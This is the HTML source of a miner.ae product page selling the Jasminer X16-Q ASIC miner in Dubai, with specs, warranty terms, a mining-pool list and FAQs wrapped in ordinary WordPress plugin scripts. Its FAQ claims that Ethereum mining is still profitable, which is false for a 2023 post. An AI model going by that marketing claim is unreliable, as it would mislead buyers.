<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miner.ae\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5J9GZG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miner.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J9GZG");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"23675","post_type":"post","variation_id":"0","ip_address":"3.15.46.42","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/21 19:34:57","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"3cbe1ab691"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<link rel="https://api.w.org/" href="https://miner.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miner.ae/wp-json/wp/v2/posts/23675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miner.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://miner.ae/?p=23675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Fbuy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Fbuy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae%2F&#038;format=xml" />

<link rel='stylesheet' id='11243-css' href='//miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943' type="text/css" media='all' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-97830224-3', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.155.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '38788ab4bd';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://miner.ae/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type='text/css' media='all'></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://miner.ae");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4f8bbf55-d77f-49a8-a047-617b63235206';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Miner AE - Bitcoin &amp; Mining Updates";
oneSignal_options['welcomeNotification']['message'] = "Thanks for subscribing.";
oneSignal_options['path'] = "https://miner.ae/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.40e188d7-5f7a-4af3-8ac5-05427adc97a7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Get news and free updates on Bitcoin & Mining. You may unsubscribe anytime.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ok";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Thanks";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receive free updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks you, you will receive updates.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'You are missing latest updates on Bitcoin and Mining. Turn on notifications to continue receiving updates.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Thank you. You will continue to receive the latest news and updates on Bitcoins and Mining.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'We are sorry to see you unsubscribe. We would be happy to receive you again anytime. Please share your feedback on info@miner.ae.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Miner AE - Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE FREE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Show Updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Follow these instructions to receive updates:';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '100px';
oneSignal_options['notifyButton']['offset']['right'] = '30px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-section .gallery-posts {
	height: 700px;
}

.site-header.lay-four, .site-header.lay-six {
	position:relative;
}

section.aboutservice-section.lay-two {
	background: #161616 !important;
}

body.is-dark-theme p {
	color: #ddd;
}

.testimonial-section .testimonial-excerpt p,
.blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title a,
.wp-block-table.is-style-stripes tbody tr:nth-child(odd)
{
	color: #202124 !important;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	color: #717e94 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-23675 single-format-standard wp-custom-logo wp-theme-the100 theme-the100 woocommerce-no-js the100-template1 the100-fullwidth group-blog elementor-default elementor-kit-9935">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-four">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap">WhatsApp: <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971524927769</a> /  <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971555592696</a></div>								<div class="ed-social-icons">
										<div class="social-icons">
				<a href="https://www.facebook.com/mineruae/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
				<a href="https://twitter.com/mineruae" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
				<a href="https://www.pinterest.com/mineruae/" class="pinterest" data-title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i><span></span></a>
		
				<a href="https://www.linkedin.com/company/minerae" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding logo-only">
																<div class="site-logo">								
										<a href="https://miner.ae/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://miner.ae/wp-content/uploads/2018/03/Crypto-Miner-Logo-02-120x45.png" class="custom-logo" alt="Crypto Mining Dubai Logo" decoding="async" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://miner.ae/" rel="home">Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</a></h1>
																	<p class="site-description">Crypto Miner Hosting and Management</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://miner.ae/">Crypto Mining</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price (Dubai)</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-625"><a href="https://miner.ae/miner/asic-miners/">ASIC Miners</a></li>
	<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
	<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://miner.ae/crypto-mining-container-dubai/">Crypto Mining Container</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
	<li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href="https://miner.ae/crypto-mining-box-mibox/">Crypto Mining Box</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://miner.ae/crypto-mining-rack-dubai-uae/">Crypto Mining Rack</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://miner.ae/products/gpu-miners/">GPU Mining Rigs</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://miner.ae/products/wallets/">Wallets</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://miner.ae/miner/graphic-cards/">Graphic Cards</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://miner.ae/products/power-supply/">Power Supply</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://miner.ae/services/">Services</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://miner.ae/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-686"><a href="https://miner.ae/product-category/mining-rack/">Mining Rack</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-768"><a href="https://miner.ae/product/buy-bitmain-antminer-s9-in-dubai-uae/">Antminer S9</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a target="_blank" href="https://miner.ae/blog/">BLOG</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://miner.ae/contact-us/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miner.ae/crypto-mining-faqs/">FAQs</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://miner.ae/contact-us/">Our Location</a></li>
</ul>
</li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<button type="button" class="fa fa-search"></button>
									<div class="header-search-wrap">
										<button type="button" class="fa fa-close"></button>
										<form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar">
			<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-23675" class="post-23675 post type-post status-publish format-standard has-post-thumbnail hentry category-asic-miners category-miner tag-asic tag-ethash tag-ethereum tag-jasminer">
	<div class='post-img-wrap'><img fetchpriority="high" width="895" height="782" src="https://miner.ae/wp-content/uploads/2023/03/x4-q-895x782.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="Jasminer X16-Q" decoding="async" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h1 class="entry-title">Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/" rel="bookmark"><time class="entry-date published" datetime="2023-08-22T09:56:48+04:00"></time><time class="updated" datetime="2023-11-21T11:46:49+04:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href=""></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			
<p><strong>Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai (WhatsApp +971524927769)</strong></p>



<p>(UPDATED: Today) (VAT Invoice &amp; DHL Delivery Available for GCC, Europe, Canada, and United States)</p>



<p><strong>Jasminer X16-Q (1.95GH) ASIC Miner (Ethash</strong> <strong>Hashrate of up to 1.95GH/s)</strong> is the most Powerful ASIC Miner for <strong><strong>Ethash</strong> </strong>algorithm mining on a power consumption of <strong>620W </strong>(+/-10%).</p>



<h3 class="wp-block-heading">You may directly <a href="https://miner.ae/contact-us/">buy Jasminer X16-Q 1.95GH ASIC Miner online.</a></h3>


<p><a href="https://miner.ae/buy-sell/" target="_blank" rel="noreferrer noopener"><strong>Buy / Sell Used Jasminer X16-Q 1.95GH</strong></a><strong> here</strong>. You can buy online with your credit card / PayPal / BTC.</p>


<h2 class="wp-block-heading"><strong>Jasminer </strong>X16-Q 1.95GH <strong>Specification</strong></h2>



<figure class="wp-block-table is-style-stripes has-medium-font-size"><table><tbody><tr><th class="has-text-align-center" data-align="center">Brand Name</th><td>Jasminer</td></tr><tr><th class="has-text-align-center" data-align="center">Product Model Number</th><td>X16-Q (1.95GH)</td></tr><tr><th class="has-text-align-center" data-align="center">Operating System</th><td>Built-in</td></tr><tr><th class="has-text-align-center" data-align="center">Item Weight</th><td>22.05 pounds / 10 kg</td></tr><tr><th class="has-text-align-center" data-align="center">Product Dimensions</th><td>14.17 x 5.28 x 18.98 inches<br>360 x 134 x 482 mm</td></tr><tr><th class="has-text-align-center" data-align="center">Item Dimensions L x W x H</th><td>14.17 x 5.28 x 18.98 inches</td></tr><tr><th class="has-text-align-center" data-align="center">Power Voltage</th><td>620W </td></tr><tr><th class="has-text-align-center" data-align="center">Network Interface</th><td>Ethernet</td></tr><tr><th class="has-text-align-center" data-align="center">Memory</th><td>8g</td></tr><tr><th class="has-text-align-center" data-align="center">Noise Level</th><td>40db<br>(Reduce noise with <a href="http://miner.ae/product/crypto-mining-rack-ba1806/" target="_blank" rel="noreferrer noopener">Crypto Mining Rack</a> Enclosure)</td></tr><tr><th class="has-text-align-center" data-align="center">Temperature / Humidity</th><td>5 to 40 °C / 5 to 95%</td></tr></tbody></table></figure>



<h2 class="wp-block-heading"><strong>Power Supply</strong></h2>



<p>It is the recommended to use the official power supply that we provide along with the miner for safe and efficient mining performance.</p>



<h2 class="wp-block-heading"><strong>Note:</strong></h2>



<ul class="wp-block-list">
<li>Caution: Jasminer&#8217;s product warranty does not cover damages caused by overclocking, even when overclocking is enabled via Jasminer&#8217;s hardware and/or software.</li>



<li>Jasminer recommends Jasminer original PSU</li>



<li>Caution: Wrong input voltage may probably cause miner damaged and shall not be covered by the warranty.</li>
</ul>



<h2 class="wp-block-heading"><strong>Operating Condition</strong></h2>



<p>Max ambient temperature 40°C, altitude 0m.</p>



<p>Usually, when the miner is used at an altitude from 900m to 2000m, the highest operating temperature decreases by 1℃ for every increase of 300m.</p>



<p>Caution: Keep your Hash boards below 70°C degree temperature for optimal life-time of the ASIC Miners.</p>



<h2 class="wp-block-heading">Ethash – Ethereum Mining Pools</h2>



<p><a href="https://www.ethermine.org/" target="_blank" rel="noreferrer noopener"><strong>Ethermine</strong></a>&nbsp;(Recommended) (PPLNS / 1%)</p>



<p><a href="https://www.sparkpool.com/" target="_blank" rel="noreferrer noopener"><strong>Sparkpool</strong></a>&nbsp;(Recommended) (PPS+ / 1%)</p>



<p><a href="https://f2pool.com/" target="_blank" rel="noreferrer noopener"><strong>F2pool</strong></a>&nbsp;(PPS+ / 2.5%)</p>



<p><a href="https://spiderpool.com/" target="_blank" rel="noreferrer noopener"><strong>SpiderPool</strong></a>&nbsp;(PPS+ / 4%)</p>



<p><a href="https://www.nanopool.org/" target="_blank" rel="noreferrer noopener"><strong>Nanopool</strong></a>&nbsp;(PPLNS / 1%)</p>



<p><a href="https://www.miningpoolhub.com/" target="_blank" rel="noreferrer noopener"><strong>Miningpoolhub</strong></a>&nbsp;(PPLNS / 0.9%)</p>



<p><a href="https://www.antpool.com/" target="_blank" rel="noreferrer noopener"><strong>Antpool</strong></a>&nbsp;(PPS+ / 4%, PPLNS / 0%, SOLO / 1%)</p>



<p><a href="https://www.hiveon.net/" target="_blank" rel="noreferrer noopener"><strong>Hiveon</strong></a>&nbsp;(PPS+ / 0%)</p>



<h2 class="wp-block-heading">Is Mining Ethereum Profitable?</h2>



<p>Yes, Ethereum mining is still profitable. However, it&#8217;s subject to your electricity price.</p>



<h2 class="wp-block-heading"><strong>Jasminer</strong> <strong>Warranty</strong></h2>



<p>Jasminer supply their customers with a <strong>1 year warranty</strong>, however, that warranty comes with limitations. For example, the warranty won’t be valid if you overclock the miner (running it at a higher speed than it was designed to run). Also, if you use an inappropriate power supply or generate environmental damage to your miner you won’t be eligible for a warranty (e.g. lightning strike, corrosion due to the wet environment).</p>



<p>The following events will void the warranty:</p>



<ul class="wp-block-list">
<li>Customer removes/replaces any components by himself without receiving written permission from manufacturer</li>



<li>Damage caused by poor power supply, lightning or voltage surges</li>



<li>Burnt parts on hash boards or chips</li>



<li>Boards/components damage due to water immersion or corrosion due to wet environment</li>



<li>Jasminer&#8217;s product warranty does not cover damages caused by overclocking, even when overclocking is enabled via hardware and/or software.</li>
</ul>



<p>If one of the cases above happens, you shall not be able to claim the warranty. For any specific procedures, please refer to the after-sales process.</p>



<p>Please don’t send any machine or parts without contacting the technical support team first. Any loss or damage as a result of lack of contact will be the responsibility of the customer.</p>



<p>For all repairs, within warranty or not, customer must return the defective parts at their own expense after opening a support ticket and troubleshooting with Jasminer&#8217;s instructions.&nbsp;</p>



<h2 class="wp-block-heading">FAQs</h2>



<p><strong>How to increase the efficiency of ASIC Miners hashrate?<br></strong>Try Liquid Cooled Crypto Mining Tank (Example: Maze MITAN) that can increase  the hash rate of <strong>Jasminer X16-Q 1.95GH miners</strong> by manage heat efficiency, resulting in more profits. This will allow you to run Ethash miner inside an office or even at home without disturbances. The Maze MITAN mining systems can accommodate up to 6 x&nbsp;<strong><strong>JasminerX16-Q 1.95GH</strong></strong>&nbsp;ASIC miners per unit.&nbsp;</p>



<p><strong>What are the coins can you mine with JasminerX16-Q 1.95GH</strong> <strong>Ethash (Algorithm)?<br></strong>Ethereum Classic (ETC), Ubiq (UBQ), Expanse (EXP), Etho (ETHO), Musicoin (MUSIC), EtherGem (EGEM), Callisto (CLO), QuarkChain(QKC) </p>



<p>  </p>



<p> </p>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://miner.ae/miner/asic-miners/" rel="category tag">ASIC Miners</a>, <a href="https://miner.ae/miner/" rel="category tag">Miner</a></span><span class="tags-links">Tagged <a href="https://miner.ae/tag/asic/" rel="tag">ASIC</a>, <a href="https://miner.ae/tag/ethash/" rel="tag">Ethash</a>, <a href="https://miner.ae/tag/ethereum/" rel="tag">Ethereum</a>, <a href="https://miner.ae/tag/jasminer/" rel="tag">Jasminer</a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://miner.ae/buy-bitmain-antminer-s19k-pro-120th-asic-miner-for-bitcoin-mining-in-dubai-uae/" rel="prev">Buy Bitmain Antminer S19K Pro 120TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a></div><div class="nav-next"><a href="https://miner.ae/buy-jasminer-x16-p-5-8gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/" rel="next">Buy Jasminer X16-P 5.5GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://miner.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="03d6d51fa2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></aside><aside id="text-7" class="widget widget_text"><h2 class="widget-title">Inquire Now</h2>			<div class="textwidget"><div class="ufbl-form-wrapper ufbl-default-template" style="width:100%;">
    <form method="post" action="" class="ufbl-front-form">
						<input type="hidden" name="form_id" value="5" class="form-id"/>
								<div class="ufbl-form-field-wrap " >
							<label>Name</label>
